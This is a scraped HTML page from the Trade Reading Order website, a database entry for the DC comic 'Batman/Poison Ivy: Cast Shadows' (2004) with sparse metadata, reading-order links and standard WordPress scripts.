

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/dc/batman-batmanpoison-ivy-cast-shadows/
body_size: 59317
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Batman: Batman/Poison Ivy: Cast Shadows</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Batman: Batman/Poison Ivy: Cast&nbsp;Shadows Comments Feed" href="https://www.tradereadingorder.com/dc/batman-batmanpoison-ivy-cast-shadows/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Teen Titans: Volume 1: A Kid&#8217;s&nbsp;Game' href='https://www.tradereadingorder.com/dc/teen-titans-volume-1-a-kids-game/' />
<link rel='next' title='Superman / Batman: Public&nbsp;Enemies' href='https://www.tradereadingorder.com/dc/superman-batman-public-enemies/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://www.tradereadingorder.com/dc/batman-batmanpoison-ivy-cast-shadows/" />
<link rel="alternate" type="application/json+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fbatman-batmanpoison-ivy-cast-shadows%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fbatman-batmanpoison-ivy-cast-shadows%2F&#038;format=xml" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Batman: Batman/Poison Ivy: Cast Shadows" />
<meta property="og:url" content="https://www.tradereadingorder.com/dc/batman-batmanpoison-ivy-cast-shadows/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2009-03-24T00:00:00+00:00" />
<meta property="article:modified_time" content="2011-01-31T04:56:19+00:00" />
<meta property="og:site_name" content="Trade Reading Order" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Batman: Batman/Poison Ivy: Cast&nbsp;Shadows" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header --><div id="content">

<div id="single-database-content">


<div class='wp-pagenavi'>
<img class="no-border"  onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img class="no-border" onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>


<div class="post" id="Batman: Batman/Poison Ivy: Cast&nbsp;Shadows">

<div id="database-dotted-line"></div>

<table cellpadding="4"><tr>

<td align="center">
<a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td>

<td align="center">
</td>

<td><h1 id="database-title-single">
<a href="https://www.tradereadingorder.com/dc/batman-batmanpoison-ivy-cast-shadows/" rel="bookmark" title="Batman: Batman/Poison Ivy: Cast&nbsp;Shadows">Batman: Batman/Poison Ivy: Cast&nbsp;Shadows</a>
</h1></td>

</tr></table>

<div id="database-dotted-line"></div>

<table width="100%" padding="10px">
<tr>

<td width=50%">
<img src="http://www.tradereadingorder.com/pics/no-cover-thumbnail.gif" class="aligncenter" alt="No Cover" title="No Cover">
</td>

<td width=50%" align="center">
<table>
<tr><td align="center"><br>
<table><tr><td><a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td><td> You must be logged in<br>to manage your collection. </td></tr></table>
</td></tr>



<tr><td align="center"><br><b>Find This Book At:</b><br>
 
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Batman: Batman/Poison Ivy: Cast&nbsp;Shadows&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search by Title)</a><br>
</td></tr>




<tr><td align="center"><br><a href="http://www.tradereadingorder.com/dc-list/#Batman: Batman/Poison Ivy: Cast&nbsp;Shadows">View in place on the DC Quick List</a></td></tr>

<tr><td align="center"></td></tr>

<tr><td align="center"><!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://addthis.com/bookmark.php?v=250&amp;username=f4shi0nabl3" addthis:url="https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fbatman-batmanpoison-ivy-cast-shadows%2F" addthis:title="Batman%3A+Batman%2FPoison+Ivy%3A+Cast%26nbsp%3BShadows"><img src="http://www.tradereadingorder.com/addthis.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a><!-- AddThis Button END -->
</td></tr></table>

</td></tr></table>

<div id="database-dotted-line"></div>
<br>
<table width="100%" padding="10px">

<tr><td width=30%><b>Includes Issues:</b></td><td width=59%>Prestige</td><td width=11%></td></tr>

<tr><td width=30%><b>Original Publication Dates:</b></td><td width=59%>2004</td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publisher:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publication Dates:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-10:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-13:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>Pages:</b></td><td width=59%></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-1');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-1" style=display:none;>

For most books, this information is collected from the book itself and double checked against several other resources. If this particular book hasn't yet been released, the information probably comes from the publisher's press releases and <a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2F&tag=dcunitrapapre-20&linkCode=ur2&camp=1789&creative=390957">Amazon.com</a>.
<br><br>
Sometimes a book is listed here based upon a past solicitation, but never actually comes out. I like to keep these in the database, but I try to make a note of the situation.
<br><br>
I try to list the earliest publication date. For books with a hardcover and softcover or multiple editions this will be for whichever came first. Same for the ISBN numbers. 
<br><br>
If there have been similar releases that have significant differences, eventually both will be listed. This means that Showcase and Archives that collect similar material are listed as separate books. Likewise, Omnibus, Deluxe, or Absolute editions will have a separate page, though they will probably be close in the timeline.
<br><br>
If you think <i>any</i> of the information on this page is off, feel free to leave a comment with a suggestion! You may also leave links to relevant information, alternative publications, reviews, or anything you think would be helpful to site visitors.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Lists:</b></td><td width=59%><a href="https://www.tradereadingorder.com/list/comics/" rel="category tag">Comics</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/" rel="category tag">DC Modern Age</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/" rel="category tag">DC Universe</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/" rel="category tag">Post-Crisis</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Series/Event:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>Creators:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>Characters:</b></td><td width=59%> <a href="https://www.tradereadingorder.com/character/batman/" rel="tag">Batman</a> </td><td width=11%></td></tr>

<tr><td width=30%><b>Edition:</b></td><td width=59%></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-2');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-2" style=display:none;>
	
Each book is tagged and sorted by the terms above. Every link in this section (in orange) can be used to generate a dynamic reading list based on the term. 
<br><br>The <b>Lists</b> are large reading orders including every book that falls under them. For example, the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/">DC Universe</a> list includes every book in that shared universe. This taxonomy is <i>hierarchical</i>, which means that there can be sub-lists under the main lists. The DC Universe <a href="http://www.tradereadingorder.com/list/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> list is an example, allowing you to narrow the selection of DC books. The distinction is important, because eventually there will be Silver Age book lists for Marvel <i>and</i> DC, and the lists will <i>not</i> be intermingled because of that hierarchy. Look to the list information in the sidebar to see all the lists currently active. Check the header of each listing for specific information about each one.
<br><br>The <b>Series/Event</b> taxonomy, like the rest, is not hierarchical. Not every book is part of a particular publication series, nor necessarily included in the reading order for an event. Events often include specific crossovers and tie-ins, but many event reading orders also include books purely because they are recommended for appreciation and understanding of that event. 
<br><br>The <b>Creators</b> will be tagged in every book in the database. These include all the writers, artists, and editors that worked on the collected material, as well as anyone who significantly contributed to the collected edition.
<br><br>The <b>Characters</b> are very important to this database, since most users enjoy seeing a reading list generated by their favorite heroes and villains. Since each book is tagged with any reoccurring character inside, the amount of orders that can be generated through these tags is staggering.
<br><br>Since there is so much information to be found in each book, it's relatively common for a couple tags to be missed. If you think this book needs attention - should be given any additional tags or moved off a particular list, for example - just leave me a comment and I'll get right back to you!
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Previous Book:</b></td><td width=59%><div class="navigation">&laquo; <a href="https://www.tradereadingorder.com/dc/teen-titans-volume-1-a-kids-game/" rel="prev">Teen Titans: Volume 1: A Kid&#8217;s&nbsp;Game</a></div></td><td width=11%></td></tr>

<tr><td width=30%><b>Next Book:</b></td><td width=59%><div class="navigation"><a href="https://www.tradereadingorder.com/dc/superman-batman-public-enemies/" rel="next">Superman / Batman: Public&nbsp;Enemies</a> &raquo;</div></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-3');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-3" style=display:none;>
	
These links take you to the previous or next book in the database. It's worth a mention that, at this point, this is specifically <i>in the database</i>.
<br><br>
That means that if you came to this book page via a specific character reading order, for example, the links may point to books that were <i>not</i> listed on the previous page's reading order. This is because they are taking into account the entire database.
<br><br>
At this time, they go by the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists) for determining which books to link. 
<br><br>
I am currently looking into getting them to give direction based on what page you came from, but it's possible that there is no solution to that issue.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Unique Reading Order ID:</b></td><td width=59%> 200903240000  </td><td width=11%></td></tr>

<tr><td width=30%><b>Chronological List Value:</b></td><td width=59%></td><td width=11%></td></tr>

<tr><td width=30%><b>TRO Database Book ID:</b></td><td width=59%>724</td>
<td width=11%  valign="bottom">[<a onclick="switchMenu('collapse-info-4');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-4" style=display:none;>
	
The <b>Unique Reading Order ID</b> determines this book's placement in all lists generated from the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists). It's not actually unique site-wide, but is unique for each major list. This value is actually based on a date system, but has no relation to any real dates. 
<br><br>The <b>Chronological List Value</b> is determined by the most recent publication date of collected contents. This value determines book placement on all lists generated chronologically. 
<br><br>The <b>TRO Database Book ID</b> is a value indicative of when this book was added. It is used primarily for reference within the TRO database and not for sorting. It used to help with interpage linking, but has been replaced with a more user friendly "slug" (web url title) system. 
<br><br>These values are provided for the purposes of sorting your own collections. You could keep an excel spreadsheet or google document with the titles of the books in your collection. In columns next to the books, place each of these numbers. Then when you display the list sorted numerically by either of these columns, your books will fall into order.
<br><br>Of course, now that TRO's <a href="http://www.tradereadingorder.com/my-collection/">built in collection sorting feature is active</a>, it's much easier to sort your books. But these numbers still display just in case you'd like to use them or are curious about the inner operation of the website. 
</div>
<br>
<!--<p style="border-bottom:1px dotted #444444"></p>

<td width=30%><h2 id="comments">Review
	[<a onclick="switchMenu('collapse-info-5');" title="Click To Expand">Submit Review</a>]
</h2>

<div id="collapse-info-5" style=display:none;>
<div id='contact-form-724'>
<form action='https://www.tradereadingorder.com/dc/batman-batmanpoison-ivy-cast-shadows/#contact-form-724' method='post' class='contact-form commentsblock'>

				
<div>
		<label for='g724-name' class='grunion-field-label name'>Name<span>(required)</span></label>
		<input type='text' name='g724-name' id='g724-name' value='' class='name'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g724-email' class='grunion-field-label email'>Email<span>(required)</span></label>
		<input type='email' name='g724-email' id='g724-email' value='' class='email'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g724-website' class='grunion-field-label url'>Website</label>
		<input type='url' name='g724-website' id='g724-website' value='' class='url'  />
	</div>

				
<div>
		<label for='contact-form-comment-g724-message' class='grunion-field-label textarea'>Message</label>
		<textarea name='g724-message' id='contact-form-comment-g724-message' rows='20' class='textarea'  ></textarea>
	</div>
	<p class='contact-submit'>
		<input type='submit' value='Submit &#187;' class='pushbutton-wide'/>
		<input type='hidden' name='contact-form-id' value='724' />
		<input type='hidden' name='action' value='grunion-contact-form' />
		<input type='hidden' name='contact-form-hash' value='37fbeb6cc05eb90e05da26d850213cd2e99eb846' />
	</p>
</form>
</div><p>If the form is not working, or if you already have your review saved in a .doc file (or similar format), feel free to email <a href="mailto:reviews@tradereadingorder.com">reviews@tradereadingorder.com</a> directly. </p>

<p>All reviews are subject to editorial changes. We will handle formatting and putting in images, plus corrections for any small mistakes in grammar or spelling. If we think your review will benefit from any large changes, we'll email you to chat about it before posting. Reviews are published to all our readers, so a standard of quality will be maintained.</p>

<p><b>Not every review will be published.</b> If you are published, be proud! You are now a freelance writer specializing in independent sequential art criticism. Put it on that resume! And feel free to list Ian as a reference.</p>

<p>By hitting send, you are giving us permission to post your review to our website with full credit, a link to your profile here, and a link to your website (if given.) At this time, as a fan community, no one gets paid for reviews (even Ian!) You may, however, become eligible for certain <a href="http://www.tradereadingorder.com/list/blog/giveaways/">giveaways and contests</a> by submitting a review that gets posted.</p>

<p>Since reviews are posted to the blog under your user name, if you are not already <a href="http://www.tradereadingorder.com/wp-login.php?action=register">registered</a> for an account we will register one for you and email you a temporary password. Otherwise, the post will be linked to your existing account and listed on your profile page.</p> 
</div>
-->
</div>



<h2 id="comments">No Comments 
	<a href="#postcomment" title="Leave a comment"> Post New &raquo;</a>
</h2>
	<p><div id="respond">No comments yet.</div></p>
